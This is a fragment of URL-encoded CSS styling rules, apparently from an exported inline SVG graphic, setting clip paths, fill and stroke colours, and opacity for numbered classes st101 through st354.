.st101%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000009576160314937300340000000351602823695884731_);fill:%233fa2f7;%7D .st103%7Bclip-path:url(%23SVGID_00000152973411654702174460000016087935170483678626_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);%7D .st105%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000035528794464413915990000003934632071061454729_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000076603476552532912930000004749577835477899444_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%233fa2f7;%7D .st111%7Bclip-path:url(%23SVGID_00000103976601908121328860000017072955615795719824_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000017507875015843009950000002171124226083975592_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000093150713564401427120000011836066114875330713_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000145031859858742388130000008570627404741066375_);%7D .st115%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);%7D .st116%7Bclip-path:url(%23SVGID_00000061438277082938911300000009260358001189632404_);%7D .st117%7Bclip-path:url(%23SVGID_00000025440652919939607150000004061401911702731139_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000128473142247929605210000000731353969520559514_);%7D .st119%7Bclip-path:url(%23SVGID_00000008855210697716354030000008101375111973426080_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000035516640697295543680000017616862634026085768_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000142160201466358616820000005147463592392658872_);%7D .st122%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000093176192605181010850000000118212349779115411_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000085217491062263238620000004809669345021151925_);fill:%233fa2f7;%7D .st125%7Bclip-path:url(%23SVGID_00000129184751871321686960000005484199240582751619_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);%7D .st127%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044873829601686236150000005546250533211327618_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000175287668950082336350000009951091614300604817_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%233fa2f7;%7D .st134%7Bclip-path:url(%23SVGID_00000157998210112388962760000017401169586535556503_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000155859314088621466860000004091473695555223733_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000146471744699251984650000012320150890974357165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000020356365031398556960000014091149490002592165_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000098903287407674238970000006575995838920674183_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000070821936580696328900000004617183126196109729_);%7D .st140%7Bclip-path:url(%23SVGID_00000137838806971530438440000008422147316899431562_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000045612719038589294910000004668130104208697486_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);%7D .st143%7Bclip-path:url(%23SVGID_00000003072848601980514470000016979291454527555750_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000068647168417549611740000009549801331057997451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000018232178488162768740000013342451427674876342_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000103964493984320909640000017804361250445008302_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000016070858142015972070000002906954861494255531_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);%7D .st149%7Bclip-path:url(%23SVGID_00000075862737204381350350000009700083979216978310_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000080924573042351655360000014515016685599275956_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000087412734570957308500000015064105421903422393_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000116913867855688086280000004313525229737322925_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000169537922582901860840000015968820715268433334_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000045578335840996421410000018342667874834899347_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000135677579473036659540000001641441152342357400_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);%7D .st160%7Bclip-path:url(%23SVGID_00000074436465591461079510000016726032826190968232_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000178203506650556417860000005253193569652697518_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000008870672292052104200000012170028539407579028_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000075852775523744473090000011614617492231580852_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000177447257104482370510000016839779958008793505_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000105401392017760715480000009349889722161302708_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000018237972225058569010000005803271864445293216_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000005956269649600696750000004557270417052987277_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000165931560241496945810000009964392312624086919_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000174576619047740385770000012341199451229900942_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000125591236843490127420000003751526042172590981_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000049189012818179349660000005231349772411834011_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000121273458346674799560000009152912727840251834_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000070813200501725863570000007019232765260102051_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000013181317130563973320000011868166138071838358_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000080164682398622651860000011813801554781318301_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000083057566320202527800000001956593534950064063_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000018235653146917141880000006069172871618390403_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000181069158407555937370000014393488616419329206_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000028321374511322574880000014505386953065602192_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000132789979247639671160000015447572872901335713_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000137099992787670837850000009210867877644654766_);fill:%233fa2f7;%7D .st189%7Bclip-path:url(%23SVGID_00000073001834616312573940000002698425205437780356_);%7D .st190%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000090286819593396441060000001492449769295680928_);%7D .st192%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000157296788308921048100000000956222144367466665_);%7D .st194%7Bclip-path:url(%23SVGID_00000039833446522784944410000009239530798070548149_);%7D .st195%7Bclip-path:url(%23SVGID_00000052105544839583884980000003437225242065128331_);%7D .st196%7Bclip-path:url(%23SVGID_00000137828288431795691170000009281744878991548063_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000177464712084673697020000009151970802169250714_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000085224684033809404560000009401494521898802056_);%7D .st199%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000145042803204575776000000006979802664558153649_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000112629319246226713530000005443919590037524898_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000039125591627152328690000017387329660611336865_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000116234959535726507160000015550898871899330466_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000121248744271762868080000018057311102489641384_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000150088339019503691950000015934787012332463521_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000007397065428132158290000017228783744653966725_);fill:%233fa2f7;%7D .st208%7Bclip-path:url(%23SVGID_00000141445821371676092430000010107543557033310377_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);%7D .st210%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000096024018325718977510000009127458241700324224_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000127012490786510500100000003543975715359180443_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%233fa2f7;%7D .st216%7Bclip-path:url(%23SVGID_00000089546082124233509970000000746973704179952806_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000164497123947123837130000009095709362926576774_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);%7D .st220%7Bclip-path:url(%23SVGID_00000044154940880270425060000001912011889474294969_);%7D .st221%7Bclip-path:url(%23SVGID_00000153703596788911691550000005404807095840527287_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000079475707979485165840000010235286863754683526_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000086692585245940922570000006545242926262453160_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000129893049775927563110000004573813395953401769_);fill:%233fa2f7;%7D .st227%7Bclip-path:url(%23SVGID_00000114786723497722038110000004497688539523188134_);%7D .st228%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000017518331872456763260000005242559559545319080_);%7D .st231%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);enable-background:new ;%7D .st232%7Bclip-path:url(%23SVGID_00000159429700692491482570000017298471282359984771_);fill:%233FA2F7;%7D .st233%7Bclip-path:url(%23SVGID_00000127018855434902259110000015364153710463466660_);%7D .st234%7Bclip-path:url(%23SVGID_00000084531298388344576260000017490957431593019317_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st235%7Bclip-path:url(%23SVGID_00000002375673260661836130000005940228163839397307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st236%7Bclip-path:url(%23SVGID_00000142869284059242411100000015841355303821181089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st237%7Bclip-path:url(%23SVGID_00000129180093551871893150000017266299497335651244_);%7D .st238%7Bclip-path:url(%23SVGID_00000065756711222772925910000013182265774786269373_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st239%7Bclip-path:url(%23SVGID_00000072275371556029510040000010881452351975489408_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st240%7Bopacity:0.8;clip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);%7D .st241%7Bclip-path:url(%23SVGID_00000111871269381505552600000007782151250562905229_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st242%7Bclip-path:url(%23SVGID_00000040549270298347342590000015329130266810129817_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st243%7Bclip-path:url(%23SVGID_00000114795133858969061350000002163847502176792510_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st244%7Bclip-path:url(%23SVGID_00000029037389870096681510000016803086528401725100_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st245%7Bclip-path:url(%23SVGID_00000056429581309386573280000001059834866690423723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st246%7Bopacity:0.8;clip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);%7D .st247%7Bclip-path:url(%23SVGID_00000083072527560803867430000008712108475258684560_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st248%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);fill:%233A3A3A;%7D .st249%7Bclip-path:url(%23SVGID_00000147931751754593179410000013931222420829940385_);enable-background:new ;%7D .st250%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:%234AD295;%7D .st251%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);enable-background:new ;%7D .st252%7Bclip-path:url(%23SVGID_00000137852598072521741470000009915015874222390692_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000088100698793452942920000014928062684199552392_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000098190905343130203990000007546982500044835736_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000151524966145481248350000004382054634472427939_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000014614124476482181700000010921435084054822808_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);%7D .st258%7Bclip-path:url(%23SVGID_00000083790831254086776850000003055317628433010855_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000010292966533858316640000014639030227607741886_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000051377575615336004370000016641277271241824943_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000027572506498780944530000011133303483120510398_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000049189025476303581760000005063245250624850869_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000116934657389572991930000016851918111144469376_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000174596426153227509700000013768258074090723723_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000070806538945795809480000012194031170152429725_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000025415332874246523860000015202007252743448227_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000182526057541844651720000015585774045174486434_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000056389710365815751130000006821110892999013303_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000128454233329463445660000016617434487862568879_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000145750812164318875970000015173233385756725686_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000149344353191551866760000010919597884541108617_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000032650713185163975900000005484758538911239300_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000140734542699450390630000009011936886799333258_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000151505320741352039490000009278523720962598038_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000022540525532595865290000010815961065032996753_);fill:%233fa2f7;%7D .st277%7Bclip-path:url(%23SVGID_00000124140313610817330760000014310782922088756144_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);%7D .st279%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000108279426010885102410000001596614310751756477_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000098909893614651109920000013189369141040021377_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%233fa2f7;%7D .st285%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000065061842963700986150000005658116748835381396_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000000938515050473302080000016694391083057365439_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000155828838972007619660000007137103248470495625_);%7D .st289%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);fill:%233fa2f7;%7D .st290%7Bclip-path:url(%23SVGID_00000053508079613089947320000017964223124370774693_);%7D .st291%7Bclip-path:url(%23SVGID_00000168802731071238750770000009445738482418822276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);%7D .st293%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000024709965745369526790000004586292201111946371_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000028323104199636591710000013263742572340696199_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%233fa2f7;%7D .st300%7Bclip-path:url(%23SVGID_00000160890114564613460000000004100651222690823828_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000015318867532622704300000006475274343180741053_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000143584727839829605760000010493290292076628904_);%7D .st303%7Bclip-path:url(%23SVGID_00000011719953763135747340000015317830696445272759_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000016048171102316168750000012762152529192002701_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000133517376560097120170000011694606367731405470_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000068670472734253411970000014707423866161667003_);%7D .st307%7Bclip-path:url(%23SVGID_00000130636860717326624670000015165070531216588695_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000057828486130607778940000014718893967937739412_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);%7D .st310%7Bclip-path:url(%23SVGID_00000011008015301311920850000003184578573590415282_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000083797451905153818930000011625430093213452715_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000039105068333017826140000008693925342500322721_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000036211953723624244590000014004342705254516611_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000018924099397644613300000010454446638834826882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);%7D .st316%7Bclip-path:url(%23SVGID_00000084510141789313890400000011495829154938227873_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000132082383803631398120000012016494885651653812_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000168796340735322268710000007837661196418572194_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000174598106094370098490000003748502816968599427_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000115479539773949673820000014529627777195446662_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000020397890297105605490000000129267501716560008_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000100350170115864435410000011954958861010057617_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);%7D .st327%7Bclip-path:url(%23SVGID_00000096741164599970426250000017289909047159634822_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000149341279479175017240000011905011560270961331_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000080167124140538228880000011215361811252469917_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000085973180649588304760000013471697223714870203_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000038410664046493449150000004144314715761296802_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000099626837242433349820000010225774400972807099_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000137090558828192063380000000925717952806179225_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000085942757300887825300000005740583812882562465_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000011019832480052552870000017012124837417619875_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000147918773948980464800000003074402231852860315_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000142140168879469044540000005647343957423369099_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000062168688233941858330000010314935036859839632_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000160180559336929812930000000811749802025201812_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000080197555151838519480000001187057981816324791_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000087397027939231037700000009749098643954716092_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000064342783604317797970000007459803734080533428_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000010312290974758695320000015172516951221733820_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000134219568272609028430000008063796827040802710_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000090282683306927181640000013688040129434539445_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000157301645875644079510000005735284511352956825_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000072976793979929395480000013582022621709830567_);%7D 